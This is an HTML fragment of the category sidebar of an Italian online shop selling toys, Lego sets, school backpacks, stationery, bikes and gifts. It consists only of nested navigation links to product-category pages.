                                    <a class="" href="https://www.iocostore.it/yourcommerce/negozio/scripts/prodList.asp?idCategory=67&ParentCat=5" style="line-height:12px;">
                                        Giochi di Imitazione
                                    </a>
                                </li>
                                
                                <li style="margin:0;list-style: none;">
                                    ..
                                    <a class="" href="https://www.iocostore.it/yourcommerce/negozio/scripts/prodList.asp?idCategory=112&ParentCat=5" style="line-height:12px;">
                                        Jurassic World
                                    </a>
                                </li>
                                
                                <!-- //Sotto Sottocategorie -->
                            
                            <li style="margin:0">
                                <a class="" href="https://www.iocostore.it/yourcommerce/negozio/scripts/prodList.asp?idCategory=25&ParentCat=5" style="line-height:12px;">
                                    Giochi da tavolo e società
                                </a>
                            </li>
                                <!-- Sotto Sottocategorie -->
                                
                                <!-- //Sotto Sottocategorie -->
                            
                            <li style="margin:0">
                                <a class="" href="https://www.iocostore.it/yourcommerce/negozio/scripts/prodList.asp?idCategory=130&ParentCat=5" style="line-height:12px;">
                                    Veicoli Macchine Piste
                                </a>
                            </li>
                                <!-- Sotto Sottocategorie -->
                                
                                <!-- //Sotto Sottocategorie -->
                            
                            <li style="margin:0">
                                <a class="" href="https://www.iocostore.it/yourcommerce/negozio/scripts/prodList.asp?idCategory=27&ParentCat=5" style="line-height:12px;">
                                    Lego
                                </a>
                            </li>
                                <!-- Sotto Sottocategorie -->
                                
                                <li style="margin:0;list-style: none;">
                                    ..
                                    <a class="" href="https://www.iocostore.it/yourcommerce/negozio/scripts/prodList.asp?idCategory=139&ParentCat=5" style="line-height:12px;">
                                        Lego Duplo
                                    </a>
                                </li>
                                
                                <li style="margin:0;list-style: none;">
                                    ..
                                    <a class="" href="https://www.iocostore.it/yourcommerce/negozio/scripts/prodList.asp?idCategory=138&ParentCat=5" style="line-height:12px;">
                                        Lego Friends
                                    </a>
                                </li>
                                
                                <li style="margin:0;list-style: none;">
                                    ..
                                    <a class="" href="https://www.iocostore.it/yourcommerce/negozio/scripts/prodList.asp?idCategory=121&ParentCat=5" style="line-height:12px;">
                                        Lego Super Mario
                                    </a>
                                </li>
                                
                                <li style="margin:0;list-style: none;">
                                    ..
                                    <a class="" href="https://www.iocostore.it/yourcommerce/negozio/scripts/prodList.asp?idCategory=71&ParentCat=5" style="line-height:12px;">
                                        Lego Classic
                                    </a>
                                </li>
                                
                                <li style="margin:0;list-style: none;">
                                    ..
                                    <a class="" href="https://www.iocostore.it/yourcommerce/negozio/scripts/prodList.asp?idCategory=119&ParentCat=5" style="line-height:12px;">
                                        Lego City
                                    </a>
                                </li>
                                
                                <li style="margin:0;list-style: none;">
                                    ..
                                    <a class="" href="https://www.iocostore.it/yourcommerce/negozio/scripts/prodList.asp?idCategory=117&ParentCat=5" style="line-height:12px;">
                                        Lego Creator
                                    </a>
                                </li>
                                
                                <li style="margin:0;list-style: none;">
                                    ..
                                    <a class="" href="https://www.iocostore.it/yourcommerce/negozio/scripts/prodList.asp?idCategory=170&ParentCat=5" style="line-height:12px;">
                                        Lego Architecture
                                    </a>
                                </li>
                                
                                <li style="margin:0;list-style: none;">
                                    ..
                                    <a class="" href="https://www.iocostore.it/yourcommerce/negozio/scripts/prodList.asp?idCategory=70&ParentCat=5" style="line-height:12px;">
                                        Lego Duplo
                                    </a>
                                </li>
                                
                                <li style="margin:0;list-style: none;">
                                    ..
                                    <a class="" href="https://www.iocostore.it/yourcommerce/negozio/scripts/prodList.asp?idCategory=174&ParentCat=5" style="line-height:12px;">
                                        Lego Disney
                                    </a>
                                </li>
                                
                                <li style="margin:0;list-style: none;">
                                    ..
                                    <a class="" href="https://www.iocostore.it/yourcommerce/negozio/scripts/prodList.asp?idCategory=123&ParentCat=5" style="line-height:12px;">
                                        Lego Minecraft
                                    </a>
                                </li>
                                
                                <li style="margin:0;list-style: none;">
                                    ..
                                    <a class="" href="https://www.iocostore.it/yourcommerce/negozio/scripts/prodList.asp?idCategory=118&ParentCat=5" style="line-height:12px;">
                                        Lego Marvel
                                    </a>
                                </li>
                                
                                <li style="margin:0;list-style: none;">
                                    ..
                                    <a class="" href="https://www.iocostore.it/yourcommerce/negozio/scripts/prodList.asp?idCategory=122&ParentCat=5" style="line-height:12px;">
                                        Lego Jurassic
                                    </a>
                                </li>
                                
                                <li style="margin:0;list-style: none;">
                                    ..
                                    <a class="" href="https://www.iocostore.it/yourcommerce/negozio/scripts/prodList.asp?idCategory=124&ParentCat=5" style="line-height:12px;">
                                        Lego Technic
                                    </a>
                                </li>
                                
                                <li style="margin:0;list-style: none;">
                                    ..
                                    <a class="" href="https://www.iocostore.it/yourcommerce/negozio/scripts/prodList.asp?idCategory=120&ParentCat=5" style="line-height:12px;">
                                        Lego Herry Potter
                                    </a>
                                </li>
                                
                                <li style="margin:0;list-style: none;">
                                    ..
                                    <a class="" href="https://www.iocostore.it/yourcommerce/negozio/scripts/prodList.asp?idCategory=69&ParentCat=5" style="line-height:12px;">
                                        Tutti i Lego
                                    </a>
                                </li>
                                
                                <!-- //Sotto Sottocategorie -->
                            
                            <li style="margin:0">
                                <a class="" href="https://www.iocostore.it/yourcommerce/negozio/scripts/prodList.asp?idCategory=28&ParentCat=5" style="line-height:12px;">
                                    Creativi e Scientifici
                                </a>
                            </li>
                                <!-- Sotto Sottocategorie -->
                                
                                <li style="margin:0;list-style: none;">
                                    ..
                                    <a class="" href="https://www.iocostore.it/yourcommerce/negozio/scripts/prodList.asp?idCategory=97&ParentCat=5" style="line-height:12px;">
                                        Scienza ed Esperimenti
                                    </a>
                                </li>
                                
                                <li style="margin:0;list-style: none;">
                                    ..
                                    <a class="" href="https://www.iocostore.it/yourcommerce/negozio/scripts/prodList.asp?idCategory=87&ParentCat=5" style="line-height:12px;">
                                        Pasta da Modellare
                                    </a>
                                </li>
                                
                                <!-- //Sotto Sottocategorie -->
                            
                            <li style="margin:0">
                                <a class="" href="https://www.iocostore.it/yourcommerce/negozio/scripts/prodList.asp?idCategory=29&ParentCat=5" style="line-height:12px;">
                                    Giochi all' aperto
                                </a>
                            </li>
                                <!-- Sotto Sottocategorie -->
                                
                                <li style="margin:0;list-style: none;">
                                    ..
                                    <a class="" href="https://www.iocostore.it/yourcommerce/negozio/scripts/prodList.asp?idCategory=106&ParentCat=5" style="line-height:12px;">
                                        Auto elettriche
                                    </a>
                                </li>
                                
                                <li style="margin:0;list-style: none;">
                                    ..
                                    <a class="" href="https://www.iocostore.it/yourcommerce/negozio/scripts/prodList.asp?idCategory=107&ParentCat=5" style="line-height:12px;">
                                        Moto e scooter elettrici
                                    </a>
                                </li>
                                
                                <li style="margin:0;list-style: none;">
                                    ..
                                    <a class="" href="https://www.iocostore.it/yourcommerce/negozio/scripts/prodList.asp?idCategory=116&ParentCat=5" style="line-height:12px;">
                                        Monopattini
                                    </a>
                                </li>
                                
                                <!-- //Sotto Sottocategorie -->
                            
                            <li style="margin:0">
                                <a class="" href="https://www.iocostore.it/yourcommerce/negozio/scripts/prodList.asp?idCategory=83&ParentCat=5" style="line-height:12px;">
                                    Peluche
                                </a>
                            </li>
                                <!-- Sotto Sottocategorie -->
                                
                                <li style="margin:0;list-style: none;">
                                    ..
                                    <a class="" href="https://www.iocostore.it/yourcommerce/negozio/scripts/prodList.asp?idCategory=105&ParentCat=5" style="line-height:12px;">
                                        Tutti i Peluche
                                    </a>
                                </li>
                                
                                <!-- //Sotto Sottocategorie -->
                            
                            <li style="margin:0">
                                <a class="" href="https://www.iocostore.it/yourcommerce/negozio/scripts/prodList.asp?idCategory=168&ParentCat=5" style="line-height:12px;">
                                    Clementoni
                                </a>
                            </li>
                                <!-- Sotto Sottocategorie -->
                                
                                <!-- //Sotto Sottocategorie -->
                            
                            <li style="margin:0">
                                <a class="" href="https://www.iocostore.it/yourcommerce/negozio/scripts/prodList.asp?idCategory=115&ParentCat=5" style="line-height:12px;">
                                    Barbie
                                </a>
                            </li>
                                <!-- Sotto Sottocategorie -->
                                
                                <!-- //Sotto Sottocategorie -->
                            
                            <li style="margin:0">
                                <a class="" href="https://www.iocostore.it/yourcommerce/negozio/scripts/prodList.asp?idCategory=154&ParentCat=5" style="line-height:12px;">
                                    Super Mario
                                </a>
                            </li>
                                <!-- Sotto Sottocategorie -->
                                
                                <!-- //Sotto Sottocategorie -->
                            
                            <li style="margin:0">
                                <a class="" href="https://www.iocostore.it/yourcommerce/negozio/scripts/prodList.asp?idCategory=177&ParentCat=5" style="line-height:12px;">
                                    Minecraft
                                </a>
                            </li>
                                <!-- Sotto Sottocategorie -->
                                
                                <!-- //Sotto Sottocategorie -->
                            
                            <li style="margin:0">
                                <a class="" href="https://www.iocostore.it/yourcommerce/negozio/scripts/prodList.asp?idCategory=128&ParentCat=5" style="line-height:12px;">
                                    Hot Wheels
                                </a>
                            </li>
                                <!-- Sotto Sottocategorie -->
                                
                                <!-- //Sotto Sottocategorie -->
                            
                            <li style="margin:0">
                                <a class="" href="https://www.iocostore.it/yourcommerce/negozio/scripts/prodList.asp?idCategory=131&ParentCat=5" style="line-height:12px;">
                                    Play Doh
                                </a>
                            </li>
                                <!-- Sotto Sottocategorie -->
                                
                                <!-- //Sotto Sottocategorie -->
                            
                            <li style="margin:0">
                                <a class="" href="https://www.iocostore.it/yourcommerce/negozio/scripts/prodList.asp?idCategory=147&ParentCat=5" style="line-height:12px;">
                                    Nerf
                                </a>
                            </li>
                                <!-- Sotto Sottocategorie -->
                                
                                <!-- //Sotto Sottocategorie -->
                            
                            <li style="margin:0">
                                <a class="" href="https://www.iocostore.it/yourcommerce/negozio/scripts/prodList.asp?idCategory=136&ParentCat=5" style="line-height:12px;">
                                    Robo Alive
                                </a>
                            </li>
                                <!-- Sotto Sottocategorie -->
                                
                                <!-- //Sotto Sottocategorie -->
                            
                            <li style="margin:0">
                                <a class="" href="https://www.iocostore.it/yourcommerce/negozio/scripts/prodList.asp?idCategory=172&ParentCat=5" style="line-height:12px;">
                                    Create it!
                                </a>
                            </li>
                                <!-- Sotto Sottocategorie -->
                                
                                <!-- //Sotto Sottocategorie -->
                            
                            <li style="margin:0">
                                <a class="" href="https://www.iocostore.it/yourcommerce/negozio/scripts/prodList.asp?idCategory=148&ParentCat=5" style="line-height:12px;">
                                    Lol
                                </a>
                            </li>
                                <!-- Sotto Sottocategorie -->
                                
                                <!-- //Sotto Sottocategorie -->
                            
                            <li style="margin:0">
                                <a class="" href="https://www.iocostore.it/yourcommerce/negozio/scripts/prodList.asp?idCategory=150&ParentCat=5" style="line-height:12px;">
                                    X-shot
                                </a>
                            </li>
                                <!-- Sotto Sottocategorie -->
                                
                                <!-- //Sotto Sottocategorie -->
                            
                            <li style="margin:0">
                                <a class="" href="https://www.iocostore.it/yourcommerce/negozio/scripts/prodList.asp?idCategory=137&ParentCat=5" style="line-height:12px;">
                                    Jurassic World
                                </a>
                            </li>
                                <!-- Sotto Sottocategorie -->
                                
                                <!-- //Sotto Sottocategorie -->
                            
                            <li style="margin:0">
                                <a class="" href="https://www.iocostore.it/yourcommerce/negozio/scripts/prodList.asp?idCategory=135&ParentCat=5" style="line-height:12px;">
                                    Marvel e Dc
                                </a>
                            </li>
                                <!-- Sotto Sottocategorie -->
                                
                                <!-- //Sotto Sottocategorie -->
                            
                            <li style="margin:0">
                                <a class="" href="https://www.iocostore.it/yourcommerce/negozio/scripts/prodList.asp?idCategory=133&ParentCat=5" style="line-height:12px;">
                                    FurReal
                                </a>
                            </li>
                                <!-- Sotto Sottocategorie -->
                                
                                <!-- //Sotto Sottocategorie -->
                            
                            <li style="margin:0">
                                <a class="" href="https://www.iocostore.it/yourcommerce/negozio/scripts/prodList.asp?idCategory=166&ParentCat=5" style="line-height:12px;">
                                    Llorens
                                </a>
                            </li>
                                <!-- Sotto Sottocategorie -->
                                
                                <!-- //Sotto Sottocategorie -->
                            
                            <!-- // Sottocategorie -->
                            </ul>
                        </div>
                    </div>
                



    <div class="widget category-accordion" style="margin-bottom: 0;">
        <!--h3>Scuola didattica e disegno</h3-->
            <div class="panel-group" id="accordion" style="margin-bottom: 10px;">
                <div class="panel panel-custom">
                
                    <div class="panel-heading"
                        
                                style="margin-bottom: 0;"
                                
                        >
                        <h4 class="panel-title" style="overflow: hidden;">
                        
                            <a class="" id="title_cat" href="https://www.iocostore.it/yourcommerce/negozio/scripts/prodList.asp?idCategory=4" style="font-size: 17px;margin-bottom: 13px;display: inline-block;position: relative;padding-right: 10px;">
                            Scuola didattica e disegno
                                </a>
                            
                        </h4>
                    </div>
                    <div id="collapse4" class="panel-collapse collapse in">
                        <div class="panel-body" style="padding-top: 0 !important; padding-bottom: 0 !important;margin-bottom: 20px;">
                            <ul class="category-accordion-list">

                            <!-- Sottocategorie -->
                            
                            <li style="margin:0">
                                <a class="" href="https://www.iocostore.it/yourcommerce/negozio/scripts/prodList.asp?idCategory=9&ParentCat=4" style="line-height:12px;">
                                    Diari astucci e accessori per la scuola
                                </a>
                            </li>
                                <!-- Sotto Sottocategorie -->
                                
                                <li style="margin:0;list-style: none;">
                                    ..
                                    <a class="" href="https://www.iocostore.it/yourcommerce/negozio/scripts/prodList.asp?idCategory=15&ParentCat=4" style="line-height:12px;">
                                        Cartelle valigette e portaprogetto
                                    </a>
                                </li>
                                
                                <li style="margin:0;list-style: none;">
                                    ..
                                    <a class="" href="https://www.iocostore.it/yourcommerce/negozio/scripts/prodList.asp?idCategory=14&ParentCat=4" style="line-height:12px;">
                                        Diari
                                    </a>
                                </li>
                                
                                <li style="margin:0;list-style: none;">
                                    ..
                                    <a class="" href="https://www.iocostore.it/yourcommerce/negozio/scripts/prodList.asp?idCategory=10&ParentCat=4" style="line-height:12px;">
                                        Astucci ovali
                                    </a>
                                </li>
                                
                                <li style="margin:0;list-style: none;">
                                    ..
                                    <a class="" href="https://www.iocostore.it/yourcommerce/negozio/scripts/prodList.asp?idCategory=11&ParentCat=4" style="line-height:12px;">
                                        Astucci tre zip
                                    </a>
                                </li>
                                
                                <li style="margin:0;list-style: none;">
                                    ..
                                    <a class="" href="https://www.iocostore.it/yourcommerce/negozio/scripts/prodList.asp?idCategory=162&ParentCat=4" style="line-height:12px;">
                                        Astucci one time una zip
                                    </a>
                                </li>
                                
                                <li style="margin:0;list-style: none;">
                                    ..
                                    <a class="" href="https://www.iocostore.it/yourcommerce/negozio/scripts/prodList.asp?idCategory=127&ParentCat=4" style="line-height:12px;">
                                        Astucci rotolo
                                    </a>
                                </li>
                                
                                <li style="margin:0;list-style: none;">
                                    ..
                                    <a class="" href="https://www.iocostore.it/yourcommerce/negozio/scripts/prodList.asp?idCategory=163&ParentCat=4" style="line-height:12px;">
                                        Astucci rotondi tombolino
                                    </a>
                                </li>
                                
                                <li style="margin:0;list-style: none;">
                                    ..
                                    <a class="" href="https://www.iocostore.it/yourcommerce/negozio/scripts/prodList.asp?idCategory=23&ParentCat=4" style="line-height:12px;">
                                        Borracce e porta merenda
                                    </a>
                                </li>
                                
                                <li style="margin:0;list-style: none;">
                                    ..
                                    <a class="" href="https://www.iocostore.it/yourcommerce/negozio/scripts/prodList.asp?idCategory=39&ParentCat=4" style="line-height:12px;">
                                        Tovagliette e Grembiuli
                                    </a>
                                </li>
                                
                                <!-- //Sotto Sottocategorie -->
                            
                            <li style="margin:0">
                                <a class="" href="https://www.iocostore.it/yourcommerce/negozio/scripts/prodList.asp?idCategory=161&ParentCat=4" style="line-height:12px;">
                                    Quaderni
                                </a>
                            </li>
                                <!-- Sotto Sottocategorie -->
                                
                                <!-- //Sotto Sottocategorie -->
                            
                            <li style="margin:0">
                                <a class="" href="https://www.iocostore.it/yourcommerce/negozio/scripts/prodList.asp?idCategory=8&ParentCat=4" style="line-height:12px;">
                                    Zaini Scuola
                                </a>
                            </li>
                                <!-- Sotto Sottocategorie -->
                                
                                <li style="margin:0;list-style: none;">
                                    ..
                                    <a class="" href="https://www.iocostore.it/yourcommerce/negozio/scripts/prodList.asp?idCategory=13&ParentCat=4" style="line-height:12px;">
                                        Zainetti e Zaini Asilo
                                    </a>
                                </li>
                                
                                <li style="margin:0;list-style: none;">
                                    ..
                                    <a class="" href="https://www.iocostore.it/yourcommerce/negozio/scripts/prodList.asp?idCategory=22&ParentCat=4" style="line-height:12px;">
                                        Zaini Elementare
                                    </a>
                                </li>
                                
                                <li style="margin:0;list-style: none;">
                                    ..
                                    <a class="" href="https://www.iocostore.it/yourcommerce/negozio/scripts/prodList.asp?idCategory=21&ParentCat=4" style="line-height:12px;">
                                        Zaini Medie e Superiori
                                    </a>
                                </li>
                                
                                <li style="margin:0;list-style: none;">
                                    ..
                                    <a class="" href="https://www.iocostore.it/yourcommerce/negozio/scripts/prodList.asp?idCategory=151&ParentCat=4" style="line-height:12px;">
                                        Zaini scuola superiore
                                    </a>
                                </li>
                                
                                <li style="margin:0;list-style: none;">
                                    ..
                                    <a class="" href="https://www.iocostore.it/yourcommerce/negozio/scripts/prodList.asp?idCategory=113&ParentCat=4" style="line-height:12px;">
                                        Seven
                                    </a>
                                </li>
                                
                                <li style="margin:0;list-style: none;">
                                    ..
                                    <a class="" href="https://www.iocostore.it/yourcommerce/negozio/scripts/prodList.asp?idCategory=158&ParentCat=4" style="line-height:12px;">
                                        Invicta
                                    </a>
                                </li>
                                
                                <li style="margin:0;list-style: none;">
                                    ..
                                    <a class="" href="https://www.iocostore.it/yourcommerce/negozio/scripts/prodList.asp?idCategory=152&ParentCat=4" style="line-height:12px;">
                                        Giochi Preziosi Scuola
                                    </a>
                                </li>
                                
                                <li style="margin:0;list-style: none;">
                                    ..
                                    <a class="" href="https://www.iocostore.it/yourcommerce/negozio/scripts/prodList.asp?idCategory=159&ParentCat=4" style="line-height:12px;">
                                        Eastpak
                                    </a>
                                </li>
                                
                                <!-- //Sotto Sottocategorie -->
                            
                            <li style="margin:0">
                                <a class="" href="https://www.iocostore.it/yourcommerce/negozio/scripts/prodList.asp?idCategory=100&ParentCat=4" style="line-height:12px;">
                                    Pastelli e colori
                                </a>
                            </li>
                                <!-- Sotto Sottocategorie -->
                                
                                <!-- //Sotto Sottocategorie -->
                            
                            <li style="margin:0">
                                <a class="" href="https://www.iocostore.it/yourcommerce/negozio/scripts/prodList.asp?idCategory=141&ParentCat=4" style="line-height:12px;">
                                    Legami Milano
                                </a>
                            </li>
                                <!-- Sotto Sottocategorie -->
                                
                                <li style="margin:0;list-style: none;">
                                    ..
                                    <a class="" href="https://www.iocostore.it/yourcommerce/negozio/scripts/prodList.asp?idCategory=167&ParentCat=4" style="line-height:12px;">
                                        Accessori scuola
                                    </a>
                                </li>
                                
                                <li style="margin:0;list-style: none;">
                                    ..
                                    <a class="" href="https://www.iocostore.it/yourcommerce/negozio/scripts/prodList.asp?idCategory=142&ParentCat=4" style="line-height:12px;">
                                        Penne Cancellabili Gel Legami
                                    </a>
                                </li>
                                
                                <li style="margin:0;list-style: none;">
                                    ..
                                    <a class="" href="https://www.iocostore.it/yourcommerce/negozio/scripts/prodList.asp?idCategory=144&ParentCat=4" style="line-height:12px;">
                                        Giochi e Idee regalo
                                    </a>
                                </li>
                                
                                <!-- //Sotto Sottocategorie -->
                            
                            <li style="margin:0">
                                <a class="" href="https://www.iocostore.it/yourcommerce/negozio/scripts/prodList.asp?idCategory=104&ParentCat=4" style="line-height:12px;">
                                    Strumenti Musicali
                                </a>
                            </li>
                                <!-- Sotto Sottocategorie -->
                                
                                <!-- //Sotto Sottocategorie -->
                            
                            <li style="margin:0">
                                <a class="" href="https://www.iocostore.it/yourcommerce/negozio/scripts/prodList.asp?idCategory=62&ParentCat=4" style="line-height:12px;">
                                    Scrittura Disegno e Correzione
                                </a>
                            </li>
                                <!-- Sotto Sottocategorie -->
                                
                                <!-- //Sotto Sottocategorie -->
                            
                            <!-- // Sottocategorie -->
                            </ul>
                        </div>
                    </div>
                



    <div class="widget category-accordion" style="margin-bottom: 0;">
        <!--h3>Tinta Unita e Poolover</h3-->
            <div class="panel-group" id="accordion" style="margin-bottom: 10px;">
                <div class="panel panel-custom">
                
                    <div class="panel-heading"
                        
                                style="margin-bottom: 0;"
                                
                        >
                        <h4 class="panel-title" style="overflow: hidden;">
                        
                            <a class="" id="title_cat" href="https://www.iocostore.it/yourcommerce/negozio/scripts/prodList.asp?idCategory=61" style="font-size: 17px;margin-bottom: 13px;display: inline-block;position: relative;padding-right: 10px;">
                            Tinta Unita e Poolover
                                </a>
                            
                        </h4>
                    </div>
                    <div id="collapse61" class="panel-collapse collapse in">
                        <div class="panel-body" style="padding-top: 0 !important; padding-bottom: 0 !important;margin-bottom: 20px;">
                            <ul class="category-accordion-list">

                            <!-- Sottocategorie -->
                            
                            <li style="margin:0">
                                <a class="" href="https://www.iocostore.it/yourcommerce/negozio/scripts/prodList.asp?idCategory=101&ParentCat=61" style="line-height:12px;">
                                    Colori
                                </a>
                            </li>
                                <!-- Sotto Sottocategorie -->
                                
                                <!-- //Sotto Sottocategorie -->
                            
                            <li style="margin:0">
                                <a class="" href="https://www.iocostore.it/yourcommerce/negozio/scripts/prodList.asp?idCategory=102&ParentCat=61" style="line-height:12px;">
                                    Scrittura e Disegno
                                </a>
                            </li>
                                <!-- Sotto Sottocategorie -->
                                
                                <!-- //Sotto Sottocategorie -->
                            
                            <li style="margin:0">
                                <a class="" href="https://www.iocostore.it/yourcommerce/negozio/scripts/prodList.asp?idCategory=179&ParentCat=61" style="line-height:12px;">
                                    Zaini
                                </a>
                            </li>
                                <!-- Sotto Sottocategorie -->
                                
                                <!-- //Sotto Sottocategorie -->
                            
                            <li style="margin:0">
                                <a class="" href="https://www.iocostore.it/yourcommerce/negozio/scripts/prodList.asp?idCategory=145&ParentCat=61" style="line-height:12px;">
                                    Astucci e Accessori
                                </a>
                            </li>
                                <!-- Sotto Sottocategorie -->
                                
                                <!-- //Sotto Sottocategorie -->
                            
                            <!-- // Sottocategorie -->
                            </ul>
                        </div>
                    </div>
                



    <div class="widget category-accordion" style="margin-bottom: 0;">
        <!--h3>Pokémon</h3-->
            <div class="panel-group" id="accordion" style="margin-bottom: 10px;">
                <div class="panel panel-custom">
                
                    <div style="margin-bottom: 8px;">
                    <a  class="" href="https://www.iocostore.it/yourcommerce/negozio/scripts/prodList.asp?idCategory=169" style="color:#333333;margin-left: 22px;">Pokémon</a>
                    </div>
                



    <div class="widget category-accordion" style="margin-bottom: 0;">
        <!--h3>Sport e Squadre</h3-->
            <div class="panel-group" id="accordion" style="margin-bottom: 10px;">
                <div class="panel panel-custom">
                
                    <div style="margin-bottom: 8px;">
                    <a  class="" href="https://www.iocostore.it/yourcommerce/negozio/scripts/prodList.asp?idCategory=32" style="color:#333333;margin-left: 22px;">Sport e Squadre</a>
                    </div>
                



    <div class="widget category-accordion" style="margin-bottom: 0;">
        <!--h3>Valige e Trolley Viaggio</h3-->
            <div class="panel-group" id="accordion" style="margin-bottom: 10px;">
                <div class="panel panel-custom">
                
                    <div style="margin-bottom: 8px;">
                    <a  class="" href="https://www.iocostore.it/yourcommerce/negozio/scripts/prodList.asp?idCategory=178" style="color:#333333;margin-left: 22px;">Valige e Trolley Viaggio</a>
                    </div>
                



    <div class="widget category-accordion" style="margin-bottom: 0;">
        <!--h3>Accessori Gadget e Lampade Lava</h3-->
            <div class="panel-group" id="accordion" style="margin-bottom: 10px;">
                <div class="panel panel-custom">
                
                    <div class="panel-heading"
                        
                                style="margin-bottom: 0;"
                                
                        >
                        <h4 class="panel-title" style="overflow: hidden;">
                        
                            <a class="" id="title_cat" href="https://www.iocostore.it/yourcommerce/negozio/scripts/prodList.asp?idCategory=35" style="font-size: 17px;margin-bottom: 13px;display: inline-block;position: relative;padding-right: 10px;">
                            Accessori Gadget e Lampade Lava
                                </a>
                            
                        </h4>
                    </div>
                    <div id="collapse35" class="panel-collapse collapse in">
                        <div class="panel-body" style="padding-top: 0 !important; padding-bottom: 0 !important;margin-bottom: 20px;">
                            <ul class="category-accordion-list">

                            <!-- Sottocategorie -->
                            
                            <li style="margin:0">
                                <a class="" href="https://www.iocostore.it/yourcommerce/negozio/scripts/prodList.asp?idCategory=60&ParentCat=35" style="line-height:12px;">
                                    Zaini, borse da passeggio, accessori
                                </a>
                            </li>
                                <!-- Sotto Sottocategorie -->
                                
                                <li style="margin:0;list-style: none;">
                                    ..
                                    <a class="" href="https://www.iocostore.it/yourcommerce/negozio/scripts/prodList.asp?idCategory=88&ParentCat=35" style="line-height:12px;">
                                        Zaini Tempo Libero
                                    </a>
                                </li>
                                
                                <li style="margin:0;list-style: none;">
                                    ..
                                    <a class="" href="https://www.iocostore.it/yourcommerce/negozio/scripts/prodList.asp?idCategory=89&ParentCat=35" style="line-height:12px;">
                                        Portafogli e Portamonete Bambini
                                    </a>
                                </li>
                                
                                <!-- //Sotto Sottocategorie -->
                            
                            <li style="margin:0">
                                <a class="" href="https://www.iocostore.it/yourcommerce/negozio/scripts/prodList.asp?idCategory=44&ParentCat=35" style="line-height:12px;">
                                    Cuffie e Speaker
                                </a>
                            </li>
                                <!-- Sotto Sottocategorie -->
                                
                                <!-- //Sotto Sottocategorie -->
                            
                            <li style="margin:0">
                                <a class="" href="https://www.iocostore.it/yourcommerce/negozio/scripts/prodList.asp?idCategory=54&ParentCat=35" style="line-height:12px;">
                                    Orologi
                                </a>
                            </li>
                                <!-- Sotto Sottocategorie -->
                                
                                <!-- //Sotto Sottocategorie -->
                            
                            <li style="margin:0">
                                <a class="" href="https://www.iocostore.it/yourcommerce/negozio/scripts/prodList.asp?idCategory=176&ParentCat=35" style="line-height:12px;">
                                    Tazze
                                </a>
                            </li>
                                <!-- Sotto Sottocategorie -->
                                
                                <!-- //Sotto Sottocategorie -->
                            
                            <li style="margin:0">
                                <a class="" href="https://www.iocostore.it/yourcommerce/negozio/scripts/prodList.asp?idCategory=108&ParentCat=35" style="line-height:12px;">
                                    Borracce termiche
                                </a>
                            </li>
                                <!-- Sotto Sottocategorie -->
                                
                                <!-- //Sotto Sottocategorie -->
                            
                            <li style="margin:0">
                                <a class="" href="https://www.iocostore.it/yourcommerce/negozio/scripts/prodList.asp?idCategory=125&ParentCat=35" style="line-height:12px;">
                                    Lampade e idee regalo
                                </a>
                            </li>
                                <!-- Sotto Sottocategorie -->
                                
                                <!-- //Sotto Sottocategorie -->
                            
                            <!-- // Sottocategorie -->
                            </ul>
                        </div>
                    </div>
                



    <div class="widget category-accordion" style="margin-bottom: 0;">
        <!--h3>Bici e Monopattini</h3-->
            <div class="panel-group" id="accordion" style="margin-bottom: 10px;">
                <div class="panel panel-custom">
                
                    <div class="panel-heading"
                        
                                style="margin-bottom: 0;"
                                
                        >
                        <h4 class="panel-title" style="overflow: hidden;">
                        
                            <a class="" id="title_cat" href="https://www.iocostore.it/yourcommerce/negozio/scripts/prodList.asp?idCategory=34" style="font-size: 17px;margin-bottom: 13px;display: inline-block;position: relative;padding-right: 10px;">
                            Bici e Monopattini
                                </a>
                            
                        </h4>
                    </div>
                    <div id="collapse34" class="panel-collapse collapse in">
                        <div class="panel-body" style="padding-top: 0 !important; padding-bottom: 0 !important;margin-bottom: 20px;">
                            <ul class="category-accordion-list">

                            <!-- Sottocategorie -->
                            
                            <li style="margin:0">
                                <a class="" href="https://www.iocostore.it/yourcommerce/negozio/scripts/prodList.asp?idCategory=72&ParentCat=34" style="line-height:12px;">
                                    Bici Adulto
                                </a>
                            </li>
                                <!-- Sotto Sottocategorie -->
                                
                                <!-- //Sotto Sottocategorie -->
                            
                            <li style="margin:0">
                                <a class="" href="https://www.iocostore.it/yourcommerce/negozio/scripts/prodList.asp?idCategory=74&ParentCat=34" style="line-height:12px;">
                                    Bici Bambino
                                </a>
                            </li>
                                <!-- Sotto Sottocategorie -->
                                
                                <!-- //Sotto Sottocategorie -->
                            
                            <li style="margin:0">
                                <a class="" href="https://www.iocostore.it/yourcommerce/negozio/scripts/prodList.asp?idCategory=73&ParentCat=34" style="line-height:12px;">
                                    Bici Bambina
                                </a>
                            </li>
                                <!-- Sotto Sottocategorie -->
                                
                                <!-- //Sotto Sottocategorie -->
                            
                            <li style="margin:0">
                                <a class="" href="https://www.iocostore.it/yourcommerce/negozio/scripts/prodList.asp?idCategory=75&ParentCat=34" style="line-height:12px;">
                                    Monopattini
                                </a>
                            </li>
                                <!-- Sotto Sottocategorie -->
                                
                                <!-- //Sotto Sottocategorie -->
                            
                            <!-- // Sottocategorie -->
                            </ul>
                        </div>
                    </div>
                



    <div class="widget category-accordion" style="margin-bottom: 0;">
        <!--h3>San Valentino</h3-->
            <div class="panel-group" id="accordion" style="margin-bottom: 10px;">
                <div class="panel panel-custom">
                
                    <div style="margin-bottom: 8px;">
                    <a  class="" href="https://www.iocostore.it/yourcommerce/negozio/scripts/prodList.asp?idCategory=175" style="color:#333333;margin-left: 22px;">San Valentino</a>
                    </div>
                



    <div class="widget category-accordion" style="margin-bottom: 0;">
        <!--h3>Festa del papà</h3-->
            <div class="panel-group" id="accordion" style="margin-bottom: 10px;">
                <div class="panel panel-custom">
                
                    <div style="margin-bottom: 8px;">
                    <a  class="" href="https://www.iocostore.it/yourcommerce/negozio/scripts/prodList.asp?idCategory=140" style="color:#333333;margin-left: 22px;">Festa del papà</a>
                    </div>
                



    <div class="widget category-accordion" style="margin-bottom: 0;">
        <!--h3>Natale</h3-->
            <div class="panel-group" id="accordion" style="margin-bottom: 10px;">
                <div class="panel panel-custom">
                
                    <div style="margin-bottom: 8px;">
                    <a  class="" href="https://www.iocostore.it/yourcommerce/negozio/scripts/prodList.asp?idCategory=173" style="color:#333333;margin-left: 22px;">Natale</a>
                    </div>
                

                        <!-- // Categorie -->
                        
                <!--hr style="margin-top: 15px;margin-bottom: 0px;border: 0;border-top: 1px solid #DDDDDD;"-->
                </div>
            </div>
    </div>


                </div><!-- End .panel-body -->
            </div><!-- #collapse -->
        </div><!-- End .panel -->
    </div><!-- .panel-group -->
